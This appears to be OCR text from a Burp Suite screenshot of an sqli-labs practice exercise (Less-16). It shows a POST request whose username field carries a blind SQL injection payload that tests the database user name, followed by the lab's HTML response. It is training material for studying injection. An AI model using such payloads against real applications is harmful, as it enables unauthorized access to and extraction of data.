 Raw Params Headers Hex
POST /sql_lab/Less-16/ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US)
AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-16/
Upgrade-Insecure-Requests: 1
uname=admin") and 1=(if((user() like
xxxx%'),1,0))#&passwd=123456&submit=Submit
? < + > ) and 1=2 0 matches
Ready
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 22 Jun 2019 03:35:18 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 1467
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-16- Blind- Time Based- Double quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;<font color="#FF0000">
Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px;
height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
? < + > Type a search term 0 matches
1,672 bytes | 1,046 millis